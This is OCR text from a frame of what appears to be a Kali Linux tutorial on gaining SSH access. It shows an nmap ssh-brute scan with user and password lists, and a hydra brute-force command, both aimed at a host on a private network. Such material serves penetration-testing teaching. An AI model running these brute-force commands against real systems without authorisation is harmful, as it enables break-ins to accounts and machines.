 [Kali Linux, an Offensive ... How to Gain SSH Access... root@Macbook-Pro: ~/... boob 15%
root@Macbook-Pro: ~/Desktop
File Actions Edit View Help
root@Macbook...o: ~/Desktop
root@Macbook-Pro:~/Desktop# nmap 192.168.254.13 -p 22 --script ssh-brute --script-args userdb=users.txt,passdb=passwords.txt
Scan with Nmap
Starting Nmap 7.80 ( https://nmap.org ) at 2020-05-04 20:19 PDT
Nmap scan report for toor-4.frontierlocal.net (192.168.254.13)
Host is up (0.049s latency).
PORT STATE SERVICE
22/tcp open ssh
MAC Address: 00:C0:CA:A6:95:C4 (ALFA)
Nmap scan report for raspberrypi.frontierlocal.net (192.168.254.55)
root@Macbook-Pro:~/Desktop# hydra -L users.txt -P passwords.txt ssh://192.168.254.13 -t 8